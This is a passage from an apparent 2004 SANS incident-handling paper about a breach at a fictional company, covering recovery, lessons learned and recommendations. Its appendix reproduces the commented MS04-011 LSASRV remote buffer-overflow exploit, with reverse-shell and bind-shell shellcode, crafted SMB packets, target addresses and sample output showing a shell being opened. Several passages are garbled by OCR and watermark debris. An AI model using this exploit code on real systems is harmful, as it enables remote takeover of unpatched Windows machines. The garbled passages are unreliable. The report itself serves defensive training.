Interesting ports on 10.0.0.10: (The 3998 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 1025/tcp open NFS-or-IIS 2233/tcp open unknown 4466/tcp open unknown

Nmap run completed -- 256 IP addresses (2 hosts up) scanned in 10.881 seconds bash-2.05b#

The above process is repeated on all segments of the network. Fortunately, only one system is found which has configured the 'Netcat' listener ports.

Network scans of all company equipment did not reveal similar listening ports.

## 5.5 Recovery Phase

The Recovery Phase involves moving the affected systems back into operation. Typically, this involves testing to ensure the system is fully operational. System owners should be able to provide test plans and baseline documentation for important systems. Advice for bringing these systems back into operation should be documented in a signed memorandum and sent to the System Operator. It is then his decision as to whether or not to bring it on line.<sup>19</sup>

## **May 4, 2004 10:30 P.M.**

process is repeated on all segments of the network. Fortun<br>bund which has configured the 'Netcat' listener ports.<br>
cans of all company equipment did not reveal similar listenin<br>
covery Phase<br>
ery Phase involves moving the The system attacked in this report is returned to a "known good" state by re-imaging and applying all the latest Microsoft released security patches before the system is placed back on the network. The machine can be bought back on line once all the affected users' passwords have been changed. Important network files to which the affected users have access are examined for any unauthorised changes. Unfortunately, md5 checksumming of files is not performed so finding any unauthorised changes made to network files over the past few weeks is difficult.

## 5.6 Lessons Learned Phase

The Lessons Learned Phase is a chance to review with management and colleagues details of how the incident was handled and how this could be improved upon next time. During the handling of any incident, there are usually tasks that could have been performed in a more professional manner. Improving processes for incident handling will help with the effective management of incidents in the future. As soon as possible following an incident, a follow up report detailing the incident and its handling should be created with all affected parties invited to review the draft. A consensus on the details in this report should be sought and finally signed off. Within two weeks of the incident, a meeting should be held, the main purpose of which is to obtain agreement on recommendations for the report.<sup>19</sup>

## **May 6, 2004 09:00 A.M.**

Following the Recovery Phase, Joe, the Incident Handler, writes a report detailing the findings and recommendations emerging from the investigation of the incident. Following this, an executive summary and conclusions are added. This report is sent to those involved in the incident for any additions or modifications that may be necessary. A number of minor points are corrected, however due to the comprehensive notes made by Joe, the report is considered accurate.

In the case ware there is consisting term to the sample in the security and other relevant people involved with the incident. Joe is a say group or individual for mistakes that were made in the security to either endepende Once Joe has finished writing the report, he schedules a meeting to discuss the lessons learnt and check that there is consensus regarding the recommendations presented in the executive summary of the report. Joe invites senior management personnel and other relevant people involved with the incident. Joe is very careful not to blame any group or individual for mistakes that were made in the handling of the incident. The benefit of this phase of the incident handling process is that it presents an opportunity to either reinforce or improve current policies and make appropriate recommendations for infrastructure modification.

## **May 10, 2004 09:30 A.M. – Incident Review Meeting**

First, an overview of the attack was presented:

- o The attacker gained system access. This was most likely to have been achieved remotely as the attacked system was physically secure for the majority of the time. The attacker possibly used recent Microsoft exploits to achieve back door entry to the attacked machine.
- EFF119 attack appears to have been opening and targeted the Fayrence and the summer Administrator's machine. This reflects an attempt to gain company confidential  $\circ$  The attack appears to have been specific and targeted the Payroll data. It is unknown what actions the attacker actually took.
	- $\circ$  The attack involved installing back door listeners on the attacked machine so that future access would be available to the attacker even following installed patch updates.
	- o The attack may have gone unnoticed if not for the vigilance of the user detecting a slight change to login procedures.

The following recommendations were made following a discussion of the attack:

- $\circ$  Security patching frequency on desktop computers should be improved.
- o A full network perimeter security audit should be performed. This should include a firewall and DMZ server security audit. The necessity of modem dial in access should be reviewed and if it is required, a secure form of authentication should be used.
- $\circ$  A thorough analysis of the Unix development box could be undertaken to determine the identity of the attacker, bearing in mind that the attacker may have logged in with someone else's account.
- o An education campaign could be implemented to advise all users that they are an important part of Information Technology security and should report

unusual occurrences to the help desk.

 $\circ$  Intrusion Detection and Prevention devices could be used on internal networks.

Following the presentation, Joe was thanked for his efforts during the investigation. Joe was advised that his suggestions would be given serious consideration. Management personnel also requested that Joe continue his investigation to try to find some real evidence regarding the identity of the attacker.

## 6 Conclusion

**ONCIUSION**<br> **CONCIVER TO THE CONTERT CONTERT CONTERT TO THE CONTERT IN THE COMPOSITE THE CONTERT IN THE CONTERT THE ONE CONTERT CONTERT AND A DEFORM AND THE SCREEN THAND THE SCREEN THAND THE SCREEN THAND THE SCREEN THAND** The incident occurred due to the desire of an individual to gain company information not normally available to that individual. The incident was allowed to occur in the fashion that it did due to vulnerabilities in the operating system. A specially crafted attack to overflow a buffer allowed the return location on the stack to be overwritten and thus a small amount of arbitrary code to be run. In this case, a command prompt was piped out to another network location. The attacker was careful not to create a footprint on the system and managed to access files available to the users working on the affected system. Company servers were not attacked specifically so the attack would most likely have been undetected by observant Network Administrators. The attack could have been launched from any operating system to any Windows 2000 system with little modification to the attack source code. The attack may have gone unnoticed if there was no command prompt that flashed on the screen as 'Netcat' started at the time of user login.

ACME0.COM has a policy of keeping server security patches up to date. Desktop system security patches are generally only updated when a new stable service pack is released. Unfortunately, this practice has left holes in system security allowing attacks such as the one described to take place.

Recommendations for preventing this style of attack in the future include regular security patching of all systems. Not all patches are necessarily critical, so case-bycase analysis of released patches should be made. However, if the patch is rated as a critical security update, prompt deployment should be made. A recommendation could be made to deploy IDS/IDP sensors or deep packet inspection firewalls at the gateway of each network segment. While this will assist Security Engineers to become aware of incidents, it will be costly in terms of device maintenance and monitoring. Simply installing one of these devices will not improve security, as they need to be monitored, appropriately adjusted to suit the environment, and staff need to be trained to interpret and follow up on log outputs. The question must be raised as to whether the gain is worth the cost in this case.

## 7 Appendix A: Commented attack code

.

/\* This is the HOD-ms04011-lsasrv-expl.c exploit. I've just tune it to compile under my linux

...; I houseofdabus ]:..<br> **get>** <victim IP> <blndport> [connectback IP] [options]<br>
01004600]: WinXP Professional [universal] lsass.exe<br>
075151230;: WinZk Professional [universal] heartp.dll<br>
7751c1230;: WinZk Advanced Ser \* AFTER SECURE EXECUTIONS OF AFTER SECURE 25 AND FOR SECURE 25 AND FOR SECURE 25 AND FOR SECURE 25 AND FOR SECURE 25 AND FOR SECURE 25 AND FOR SECURE 25 AND FOR SECURE 25 AND FOR SECURE 25 ANGLE 25 ANGLE 25 ANGLE 25 ANGLE \* Enjoys it. froggy3s. \* --------------------------------------------------------------------------------------- \* MS04011 Lsasrv.dll RPC buffer overflow remote exploit \* Version 0.1 coded by \* \* .::[ houseofdabus ]::. \* \* \* ------------------------------------------------------------------- \* Usage: \* \* expl <target> <victim IP> <br/>>bindport> [connectback IP] [options] \* \* Targets: \* 0 [0x01004600]: WinXP Professional [universal] lsass.exe 1 [0x7515123c]: Win2k Professional [universal] netrap.dll 2 [0x751c123c]: Win2k Advanced Server [SP4] netrap.dll \* \* Options: -t: Detect remote OS: Windows 5.0 - Win2k \* ------------------------------------------------------------------- \* \* Tested on \* - Windows XP Professional SP0 English version \* - Windows XP Professional SP0 Russian version - Windows XP Professional SP1 English version - Windows XP Professional SP1 Russian version - Windows 2000 Professional SP2 English version - Windows 2000 Professional SP2 Russian version - Windows 2000 Professional SP4 English version - Windows 2000 Professional SP4 Russian version - Windows 2000 Advanced Server SP4 English version - Windows 2000 Advanced Server SP4 Russian version \* \* \* Example: \* \* C:\HOD-ms04011-lsasrv-expl 0 192.168.1.10 4444 -t \* \* MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1 \* --- Coded by .::[ houseofdabus ]::. ---

```
t: IP: 192.168.1.10: OS: Win2k Professional [universal] ne<br>
ecting to 192.168.1.10:445 ... OK<br>
ing ... OK<br>
2.168.1.10 4444<br>
Windows 2000 [Version 5.00.2195]<br>
rright 1985-2000 Microsoft Corp.<br>
Theystem32><br>
provided as proof
#include <arpa/inet.h> \overline{\phantom{a}} *
 * [*] Target: IP: 192.168.1.10: OS: WinXP Professional [universal] lsass.exe
 * [*] Connecting to 192.168.1.10:445 ... OK
 * [*] Detecting remote OS: Windows 5.0
 *
 *
 * C:\HOD-ms04011-lsasrv-expl 1 192.168.1.10 4444
 *
 * MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1
* --- Coded by \therefore houseofdabus \therefore ---
 *
 * [*] Target: IP: 192.168.1.10: OS: Win2k Professional [universal] netrap.dll
 * [*] Connecting to 192.168.1.10:445 ... OK
 * [*] Attacking ... OK
 *
 * C:\nc 192.168.1.10 4444
 * Microsoft Windows 2000 [Version 5.00.2195]
 * (C) Copyright 1985-2000 Microsoft Corp.
 *
 * C:\WINNT\system32>
 *
 *
 *
  This is provided as proof-of-concept code only for educational
   purposes and testing by authorized individuals with permission to
 * do so.
 */
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/ipc.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
```

```
#pragma comment(lib, "ws2_32")
```
52 /\* This code requests the attacked machine to initialize a TCP connection back to an entered ip address on the port that the machine was initially attacked on. The command shell is then piped across this link. \*/ unsigned char reverseshell[] = "\xEB\x10\x5B\x4B\x33\xC9\x66\xB9\x25\x01\x80\x34\x0B\x99\xE2\xFA" "\xEB\x05\xE8\xEB\xFF\xFF\xFF" "\x70\x62\x99\x99\x99\xC6\xFD\x38\xA9\x99\x99\x99\x12\xD9\x95\x12" "\xE9\x85\x34\x12\xF1\x91\x12\x6E\xF3\x9D\xC0\x71\x02\x99\x99\x99" "\x7B\x60\xF1\xAA\xAB\x99\x99\xF1\xEE\xEA\xAB\xC6\xCD\x66\x8F\x12" "\x71\xF3\x9D\xC0\x71\x1B\x99\x99\x99\x7B\x60\x18\x75\x09\x98\x99"

"\x99\xCD\xF1\x98\x98\x99\x99\x66\xCF\x89\xC9\xC9\xC9\xC9\xD9\xC9" "\xD9\xC9\x66\xCF\x8D\x12\x41\xF1\xE6\x99\x99\x98\xF1\x9B\x99\x9D" "\x4B\x12\x55\xF3\x89\xC8\xCA\x66\xCF\x81\x1C\x59\xEC\xD3\xF1\xFA" "\xF4\xFD\x99\x10\xFF\xA9\x1A\x75\xCD\x14\xA5\xBD\xF3\x8C\xC0\x32" "\x7B\x64\x5F\xDD\xBD\x89\xDD\x67\xDD\xBD\xA4\x10\xC5\xBD\xD1\x10" "\xC5\xBD\xD5\x10\xC5\xBD\xC9\x14\xDD\xBD\x89\xCD\xC9\xC8\xC8\xC8" "\xF3\x98\xC8\xC8\x66\xEF\xA9\xC8\x66\xCF\x9D\x12\x55\xF3\x66\x66" "\xA8\x66\xCF\x91\xCA\x66\xCF\x85\x66\xCF\x95\xC8\xCF\x12\xDC\xA5" "\x12\xCD\xB1\xE1\x9A\x4C\xCB\x12\xEB\xB9\x9A\x6C\xAA\x50\xD0\xD8" "\x34\x9A\x5C\xAA\x42\x96\x27\x89\xA3\x4F\xED\x91\x58\x52\x94\x9A" "\x43\xD9\x72\x68\xA2\x86\xEC\x7E\xC3\x12\xC3\xBD\x9A\x44\xFF\x12" "\x95\xD2\x12\xC3\x85\x9A\x44\x12\x9D\x12\x9A\x5C\x32\xC7\xC0\x5A" "\x71\x99\x66\x66\x66\x17\xD7\x97\x75\xEB\x67\x2A\x8F\x34\x40\x9C" "\x57\x76\x57\x79\xF9\x52\x74\x65\xA2\x40\x90\x6C\x34\x75\x60\x33" "\xF9\x7E\xE0\x5F\xE0";

/\* length 354 bytes \*/

## /\* bind shellcode This code pipes a command shell to the attackers machine from the attacked machine. \*/

unsigned char bindshell[] =

"\xEB\x10\x5A\x4A\x33\xC9\x66\xB9\x7D\x01\x80\x34\x0A\x99\xE2\xFA" "\xEB\x05\xE8\xEB\xFF\xFF\xFF"

```
© SANS Institute 2004, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
"\x12\x99\x9A\x5A\x12\x63\x12\x6E\x1A\x5F\x97\x12\x49\xF3\x9A\xC0"
"\x70\x95\x98\x99\x99\xC3\xFD\x38\xA9\x99\x99\x99\x12\xD9\x95\x12"
"\xE9\x85\x34\x12\xD9\x91\x12\x41\x12\xEA\xA5\x12\xED\x87\xE1\x9A"
"\x6A\x12\xE7\xB9\x9A\x62\x12\xD7\x8D\xAA\x74\xCF\xCE\xC8\x12\xA6"
"\x9A\x62\x12\x6B\xF3\x97\xC0\x6A\x3F\xED\x91\xC0\xC6\x1A\x5E\x9D"
"\xDC\x7B\x70\xC0\xC6\xC7\x12\x54\x12\xDF\xBD\x9A\x5A\x48\x78\x9A"
"\x58\xAA\x50\xFF\x12\x91\x12\xDF\x85\x9A\x5A\x58\x78\x9B\x9A\x58"
"\x71\x1E\x99\x99\x99\x1A\x5F\x94\xCB\xCF\x66\xCE\x65\xC3\x12\x41"
"\xF3\x9C\xC0\x71\xED\x99\x99\x99\xC9\xC9\xC9\xC9\xF3\x98\xF3\x9B"
"\x66\xCE\x75\x12\x41\x5E\x9E\x9B\x99\x9D\x4B\xAA\x59\x10\xDE\x9D"
"\xF3\x89\xCE\xCA\x66\xCE\x69\xF3\x98\xCA\x66\xCE\x6D\xC9\xC9\xCA"
"\x66\xCE\x61\x12\x49\x1A\x75\xDD\x12\x6D\xAA\x59\xF3\x89\xC0\x10"
"\x9D\x17\x7B\x62\x10\xCF\xA1\x10\xCF\xA5\x10\xCF\xD9\xFF\x5E\xDF"
"\xB5\x98\x98\x14\xDE\x89\xC9\xCF\xAA\x50\xC8\xC8\xC8\xF3\x98\xC8"
"\xC8\x5E\xDE\xA5\xFA\xF4\xFD\x99\x14\xDE\xA5\xC9\xC8\x66\xCE\x79"
"\xCB\x66\xCE\x65\xCA\x66\xCE\x65\xC9\x66\xCE\x7D\xAA\x59\x35\x1C"
"\x59\xEC\x60\xC8\xCB\xCF\xCA\x66\x4B\xC3\xC0\x32\x7B\x77\xAA\x59"
"\x5A\x71\x76\x67\x66\x66\xDE\xFC\xED\xC9\xEB\xF6\xFA\xD8\xFD\xFD"
"\xEB\xFC\xEA\xEA\x99\xDA\xEB\xFC\xF8\xED\xFC\xC9\xEB\xF6\xFA\xFC"
"\xEA\xEA\xD8\x99\xDC\xE1\xF0\xED\xCD\xF1\xEB\xFC\xF8\xFD\x99\xD5"
"\xF6\xF8\xFD\xD5\xF0\xFB\xEB\xF8\xEB\xE0\xD8\x99\xEE\xEA\xAB\xC6"
"\xAA\xAB\x99\xCE\xCA\xD8\xCA\xF6\xFA\xF2\xFC\xED\xD8\x99\xFB\xF0"
"\xF7\xFD\x99\xF5\xF0\xEA\xED\xFC\xF7\x99\xF8\xFA\xFA\xFC\xE9\xED"
"\x99\xFA\xF5\xF6\xEA\xFC\xEA\xF6\xFA\xF2\xFC\xED\x99";
/* length 404 bytes */
```
## /\* negotiate protocol request protocol 0x72 \*/

char req $1$ [] =

"\x00\x00\x00\x85\xFF\x53\x4D\x42\x72\x00\x00\x00\x00\x18\x53\xC8"

"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x00\x00\x00\x00\x62\x00\x02\x50\x43\x20\x4E\x45\x54\x57\x4F" "\x52\x4B\x20\x50\x52\x4F\x47\x52\x41\x4D\x20\x31\x2E\x30\x00\x02" "\x4C\x41\x4E\x4D\x41\x4E\x31\x2E\x30\x00\x02\x57\x69\x6E\x64\x6F" "\x77\x73\x20\x66\x6F\x72\x20\x57\x6F\x72\x6B\x67\x72\x6F\x75\x70" "\x73\x20\x33\x2E\x31\x61\x00\x02\x4C\x4D\x31\x2E\x32\x58\x30\x30" "\x32\x00\x02\x4C\x41\x4E\x4D\x41\x4E\x32\x2E\x31\x00\x02\x4E\x54" "\x20\x4C\x4D\x20\x30\x2E\x31\x32\x00";

## /\* Session Setup - andx request- NTLMSSP\_NEGOTIATE \*/

char req $2 \Pi$  =

"\x00\x00\x00\xA4\xFF\x53\x4D\x42\x73\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x00\x10\x00\x0C\xFF\x00\xA4\x00\x04\x11\x0A\x00\x00\x00\x00" "\x00\x00\x00\x20\x00\x00\x00\x00\x00\xD4\x00\x00\x80\x69\x00\x4E" "\x54\x4C\x4D\x53\x53\x50\x00\x01\x00\x00\x00\x97\x82\x08\xE0\x00" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00" "\x57\x00\x69\x00\x6E\x00\x64\x00\x6F\x00\x77\x00\x73\x00\x20\x00" "\x32\x00\x30\x00\x30\x00\x30\x00\x20\x00\x32\x00\x31\x00\x39\x00" "\x35\x00\x00\x00\x57\x00\x69\x00\x6E\x00\x64\x00\x6F\x00\x77\x00" "\x73\x00\x20\x00\x32\x00\x30\x00\x30\x00\x30\x00\x20\x00\x35\x00" "\x2E\x00\x30\x00\x00\x00\x00\x00";

## /\* Session Setup - andx request NTLMSSP\_AUTH \*/

## char req $3$ [] =

**© SANS Institute 2004, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 "\x00\x00\x00\x57\x00\x00\x00\x00\x00\xD4\x00\x00\x80\x9F\x00\x4E" "\x00\x00\x00\xDA\xFF\x53\x4D\x42\x73\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x08\x20\x00\x0C\xFF\x00\xDA\x00\x04\x11\x0A\x00\x00\x00\x00" "\x54\x4C\x4D\x53\x53\x50\x00\x03\x00\x00\x00\x01\x00\x01\x00\x46" "\x00\x00\x00\x00\x00\x00\x00\x47\x00\x00\x00\x00\x00\x00\x00\x40" "\x00\x00\x00\x00\x00\x00\x00\x40\x00\x00\x00\x06\x00\x06\x00\x40" "\x00\x00\x00\x10\x00\x10\x00\x47\x00\x00\x00\x15\x8A\x88\xE0\x48" "\x00\x4F\x00\x44\x00\x00\x81\x19\x6A\x7A\xF2\xE4\x49\x1C\x28\xAF" "\x30\x25\x74\x10\x67\x53\x57\x00\x69\x00\x6E\x00\x64\x00\x6F\x00" "\x77\x00\x73\x00\x20\x00\x32\x00\x30\x00\x30\x00\x30\x00\x20\x00" "\x32\x00\x31\x00\x39\x00\x35\x00\x00\x00\x57\x00\x69\x00\x6E\x00" "\x64\x00\x6F\x00\x77\x00\x73\x00\x20\x00\x32\x00\x30\x00\x30\x00" "\x30\x00\x20\x00\x35\x00\x2E\x00\x30\x00\x00\x00\x00\x00";

## /\* Tree connect andx request - attacked host is attached to this \\x.x.x.x\ipc\$ \*/ char req $4\text{II}$  =

"\x00\x00\x00\x5C\xFF\x53\x4D\x42\x75\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x08\x30\x00\x04\xFF\x00\x5C\x00\x08\x00\x01\x00\x31\x00\x00" "\x5C\x00\x5C\x00\x31\x00\x39\x00\x32\x00\x2E\x00\x31\x00\x36\x00" "\x38\x00\x2E\x00\x31\x00\x2E\x00\x32\x00\x31\x00\x30\x00\x5C\x00" "\x49\x00\x50\x00\x43\x00\x24"

"\x00\x00\x00\x3F\x3F\x3F\x3F\x3F\x00";

/\* req4 size 96 bytes \*/

## /\* nt create AndX request to path \lsarpc \*/

char req $5$ [] =

"\x00\x00\x00\x64\xFF\x53\x4D\x42\xA2\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xDC\x04" "\x00\x08\x40\x00\x18\xFF\x00\xDE\xDE\x00\x0E\x00\x16\x00\x00\x00" "\x00\x00\x00\x00\x9F\x01\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00" "\x00\x00\x00\x00\x03\x00\x00\x00\x01\x00\x00\x00\x40\x00\x00\x00" "\x02\x00\x00\x00\x03\x11\x00\x00\x5C\x00\x6C\x00\x73\x00\x61\x00" "\x72\x00\x70\x00\x63\x00\x00\x00";

## /\* Bind:Call\_id: 1 UUID:LSA\_DS \*/

char req $6$ [] =

**© SANS Institute 2004, Author retains full rights.** "\x00\x00\x00\x9C\xFF\x53\x4D\x42\x25\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xDC\x04" "\x00\x08\x50\x00\x10\x00\x00\x48\x00\x00\x00\x00\x04\x00\x00\x00" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x54\x00\x48\x00\x54\x00\x02" "\x00\x26\x00\x00\x40\x59\x00\x10\x5C\x00\x50\x00\x49\x00\x50\x00" "\x45\x00\x5C\x00\x00\x00\x00\x00\x05\x00\x0B\x03\x10\x00\x00\x00" "\x48\x00\x00\x00\x01\x00\x00\x00\xB8\x10\xB8\x10\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x01\x00\x6A\x28\x19\x39\x0C\xB1\xD0\x11" "\x9B\xA8\x00\xC0\x4F\xD9\x2E\xF5\x00\x00\x00\x00\x04\x5D\x88\x8A" "\xEB\x1C\xC9\x11\x9F\xE8\x08\x00\x2B\x10\x48\x60\x02\x00\x00\x00";

/\* req7: used for attacking Windows XP (Not used in this assignment) size 124 bytes \*/

## char req $7$ [] =

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 "\x00\x08\x60\x00\x10\x00\x00\xA0\x0C\x00\x00\x00\x04\x00\x00\x00" "\x00\x00\x0C\xF4\xFF\x53\x4D\x42\x25\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xDC\x04" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x54\x00\xA0\x0C\x54\x00\x02" "\x00\x26\x00\x00\x40\xB1\x0C\x10\x5C\x00\x50\x00\x49\x00\x50\x00" "\x45\x00\x5C\x00\x00\x00\x00\x00\x05\x00\x00\x03\x10\x00\x00\x00" "\xA0\x0C\x00\x00\x01\x00\x00\x00\x88\x0C\x00\x00\x00\x00\x09\x00" "\xEC\x03\x00\x00\x00\x00\x00\x00\xEC\x03\x00\x00"; /\* room for shellcode here ... \*/

char shit $1$ [] =

"\x95\x14\x40\x00\x03\x00\x00\x00\x7C\x70\x40\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x7C\x70\x40\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x7C\x70\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x7C\x70\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x78\x85\x13\x00\xAB\x5B\xA6\xE9";

## /\*req 8 used for win2k (size 104 Bytes)DsRolerUpgradeDownlevelServer() packet.\*/ char  $req8$ [] =

"\x00\x00\x10\xF8\xFF\x53\x4D\x42\x2F\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xFF\xFE" "\x00\x08\x60\x00\x0E\xFF\x00\xDE\xDE\x00\x40\x00\x00\x00\x00\xFF" "\xFF\xFF\xFF\x08\x00\xB8\x10\x00\x00\xB8\x10\x40\x00\x00\x00\x00" "\x00\xB9\x10\xEE\x05\x00\x00\x01\x10\x00\x00\x00\xB8\x10\x00\x00" "\x01\x00\x00\x00\x0C\x20\x00\x00\x00\x00\x09\x00\xAD\x0D\x00\x00" "\x00\x00\x00\x00\xAD\x0D\x00\x00";

 $\frac{1}{2}$  start of attack code fits in here  $\frac{1}{2}$ 

#### /\* req9 Constructs a second packet as a continuation of the first \*/ char req $9$ [] =

**© SANS Institute 2004, Author retains full rights.** "\x00\x00\x0F\xD8\xFF\x53\x4D\x42\x25\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\x18\x01" "\x00\x08\x70\x00\x10\x00\x00\x84\x0F\x00\x00\x00\x04\x00\x00\x00" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x54\x00\x84\x0F\x54\x00\x02" "\x00\x26\x00\x00\x40\x95\x0F\x00\x5C\x00\x50\x00\x49\x00\x50\x00" "\x45\x00\x5C\x00\x00\x00\x00\x00\x05\x00\x00\x02\x10\x00\x00\x00" "\x84\x0F\x00\x00\x01\x00\x00\x00\x6C\x0F\x00\x00\x00\x00\x09\x00"; /\* remainder of attack code fits in here ... \*/

char shit $3$ [] =

"\x00\x00\x00\x00\x9A\xA8\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00"

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x9A\xA8\x40\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x9A\xA8\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x9A\xA8\x40\x00\x01\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00";

#define LEN 3500 /\* Symbolic name LEN is 3500 \*/ #define BUFSIZE 2000 /\* Symbolic name BUFSIZE is 2000 \*/ #define NOP 0x90 /\* 0x90 is the hex for a NOP character /\*

/\*Specifying operating type is disabled (jump address is hardcoded). These address supplied with the code were incorrect. – Although could be used for a Denial of service exploit. \*/ struct targets {

 $int$  num; /\* define num as an integer  $\frac{1}{2}$  char name[50]; /\* define character string 50 bytes long \*/ long impaddr: /\* define jump address as a long integer \*/

 $\}$  ttarget[]= {

{ 0, "WinXP Professional [universal] lsass.exe ", 0x01004600 }, // jmp esp

addr

```
 { 1, "Win2k Professional [universal] netrap.dll", 0x7515123c }, // jmp ebx
addr
      { 2, "Win2k Advanced Server [SP4] netrap.dll", 0x751c123c }, // jmp ebx
addr
};
```

```
"Usage:\n\n");<br>"%s <target> <victim IP> <br/>sbindport> [connectback IP] [optic "Targets:\n");<br>"Targets:\n");<br>0; i<3; i++)<br>0; i<3; i++)<br>0; i<3; i++)<br>"\nchtif(" %d [0x%.8x]: %s\n", ttarget[i].num, ttarget[i].jmpa<br>"\nchting"
void usage(char *prog) /* Void Specifies no value is to be returned | prints targets
details */
{
       int i;
       printf("Usage:\n\n");
      printf("%s <target> <victim IP> <br/> <br/>bindport> [connectback IP] [options]\n\n",
prog);
      printf("Targets:\n");
      for (i=0; i<3; i++) printf(" %d [0x%.8x]: %s\n", ttarget[i].num, ttarget[i].jmpaddr,
ttarget[i].name);
       printf("\nOptions:\n");
      printf(" -t: Detect remote OS:\n");
      printf(" Windows 5.1 - WinXP\n");<br>printf(" Windows 5.0 - Win2k\n\n")
                                Windows 5.0 - Win2k\n\nh");
       exit(0);
}
int main(int argc, char *argv[])
{
int i: \frac{1}{2} define integer i \frac{1}{2}int opt = 0; \prime^* define integer opt = 0 \prime\primechar *target; /* create a character pointer to target */
char hostipc[40]; /* define a char "hostipc" 40 bytes long */
char hostipc2[40*2]; /* define a char "hostipc2" 80 bytes long */
unsigned short port; /* always positive short integer "port" */
unsigned long ip; /* define long integer "ip" */
unsigned char *sc; /* define a character pointer to sc */
char buf[LEN+1]; /* define char "buffer" size 3501 bytes */
char sendbuf[(LEN+1)*2]; /* define "sendbuf" 7002 bytes */
char req4u[sizeof(req4)+20]; /* define char req4u to 116 bytes */
char screq[BUFSIZE+sizeof(req7)+1500+440]; /* define char screq 2064 bytes */
char screq2k[4348+4060]; /* define char "screq2k" 8408 bytes */
```

```
char screq2k2[4348+4060]; /* define char "screq2k" 8408 bytes */
```
char recvbuf[1600]; /\* define char "recvbuf" to be 1600 bytes \*/

char strasm[]="\x66\x81\xEC\x1C\x07\xFF\xE4"; /\* define char "strasm" to be... \*/ char strBuffer[BUFSIZE]; /\* define "strBuffer" to be 2000 bytes long \*/

```
unsigned int targetnum = 0; /* define int "targetnum" = 0 */
```

```
int len, sockfd; /* define int len, sockfd */
short dport = 445; \prime^* define short int "dport" = 445 \prime\primestruct hostent *he; /* define structure "hostent" as a pointer to he */
struct sockaddr_in their_addr; /* define struct "sockaddr_in their_addr" */
char smblen; /* define char "smblen" */
char unclen; /* define char "unclen" */
//WSADATA wsa;
```

```
printf("\nMS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1\n");
printf("--- Coded by .::[ houseofdabus ]::. ---\n\n");
printf("--- port under linux by froggy3s ---\n\n");
```

```
Example 10 The Transmitter and the state of the state of the state of the state of the char "unclen" */<br>
C if the char "unclen" */<br>
A wsa;<br>
S04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1\r<br>
Coded by ..: [ ho
  K = \frac{K}{2} Fax and K = \frac{K}{2} for K = \frac{K}{2}/* print usage details if not enough parameters entered */
if (argc < 4) {
       usage(argv[0]);
}
target = \arg(y[2]); /* define target to be the input target field */
sprintf((char *)hostipc,"\\\\%s\\ipc$", target); /* format this output to hostipc */
for (i=0; i<40; i++) {
       hostipc2[i*2] = hostipc[i];
      hostipc2[i*2+1] = 0;
}
/* incorporate into req4u the hostipc */
memcpy(req4u, req4, sizeof(req4)-1);
```

```
memcpy(req4u+48, &hostipc2[0], strlen(hostipc)*2);
memcpy(req4u+47+strlen(hostipc)*2, req4+87, 9);
```

```
smblen = 52+(char)strlen(hostipc)*2;
